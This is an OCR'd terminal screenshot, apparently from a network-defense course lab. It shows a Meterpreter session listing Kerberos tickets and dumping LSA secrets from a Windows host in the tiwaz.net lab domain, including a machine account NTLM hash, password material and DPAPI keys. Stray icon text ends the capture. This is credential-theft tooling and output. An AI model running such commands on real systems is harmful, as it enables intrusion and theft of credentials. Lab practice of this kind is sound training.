 Terminal Shell Edit View Window Help 24% Wed 9:03 PM
CND — root@kali-20-pool-16: ~ — ssh -p 52525 csci6907@class.tiwaz.net — 181×47
~/Desktop/CND — -bash ~/Desktop/CND — -bash root@kali-20-pool-16: ~ — ssh -p 52... root@kali-20-pool-16: ~ — ssh -p 52... root@kali-20-pool-16: ~ — ssh -p 52...
meterpreter > kerberos_ticket_list
Kerberos Tickets
================
Server Client Start End Max Renew Fl
ags
------ ------ ----- --- --------- --
---
LDAP/WIN-7ROM75A91GM.admin.tiwaz.net/admin.tiwaz.net @ ADMIN.TIWAZ.NET cs-gzzzz122$ @ ADMIN.TIWAZ.NET 2016-02-11 09:26:35.000 2016-02-11 19:26:35.000 2016-02-18 09:26:35.000 40
a40000 (OK AS DELEGATE, PRE AUTHENT, RENEWABLE, FORWARDABLE)
cifs/win-7rom75a91gm.admin.tiwaz.net @ ADMIN.TIWAZ.NET cs-gzzzz122$ @ ADMIN.TIWAZ.NET 2016-02-11 09:26:35.000 2016-02-11 19:26:35.000 2016-02-18 09:26:35.000 40
a40000 (OK AS DELEGATE, PRE AUTHENT, RENEWABLE, FORWARDABLE)
krbtgt/ADMIN.TIWAZ.NET @ ADMIN.TIWAZ.NET cs-gzzzz122$ @ ADMIN.TIWAZ.NET 2016-02-11 09:26:35.000 2016-02-11 19:26:35.000 2016-02-18 09:26:35.000 40
e00000 (PRE AUTHENT, INITIAL, RENEWABLE, FORWARDABLE)
krbtgt/ADMIN.TIWAZ.NET @ ADMIN.TIWAZ.NET cs-gzzzz122$ @ ADMIN.TIWAZ.NET 2016-02-11 09:26:35.000 2016-02-11 19:26:35.000 2016-02-18 09:26:35.000 60
a00000 (PRE AUTHENT, RENEWABLE, FORWARDED, FORWARDABLE)
Total Tickets : 4
meterpreter > wifi_list
[-] No wireless profiles found on the target.
meterpreter > lsa_dump
[+] Running as SYSTEM
[*] Dumping LSA secrets
Policy Subsystem : 1.7
Domain/Computer : CS-GZZZZ122
System Key : 59dbb6e67d769a2f428d821ea1891d7c
NT5 Key : 8f3c2d353c608dff1fbe78cc27467139
NT6 Key Count : 0
Secret Count : 7
1. Name : $MACHINE.ACC
1. NTLM : 52137a7cc10d2144e2f8c4bb7265bd4f
1. Current : ViU;>-,fWG-C(@K[-"M;Gg1Tt?2FhxbRU ]`iQWAQdt?tU1aLP]kxa(kfMd*QlE<xtB?)>>vFI/7e7Nb)*NccOY.J/_m\Y*s%k ^O4O(fwuaSh&-z7jlcj#T
1. Old : ViU;>-,fWG-C(@K[-"M;Gg1Tt?2FhxbRU ]`iQWAQdt?tU1aLP]kxa(kfMd*QlE<xtB?)>>vFI/7e7Nb)*NccOY.J/_m\Y*s%k ^O4O(fwuaSh&-z7jlcj#T
2. Name : D6318AF1-462A-48C7-B6D9-ABB7CCD7975E-SRV
2. Current : 6e 0a 8b e5 e6 50 eb 4a 85 2c 38 a2 ec af 2a 78
3. Name : DPAPI_SYSTEM
3. Current : 01 00 00 00 c4 b8 8a a7 a8 ae 0a 1b 83 47 48 ef c2 1c c0 7d e8 4a 3f 46 dc 60 18 58 13 cc 53 cf 79 a1 f2 df d7 3a 03 ca 81 0e 05 0c
4. Name : L$HYDRAENCKEY_28ada6da-d622-11d1-9cb9-00c04fb16e75
FEB
10
280
3D
PAGES
S
W
>_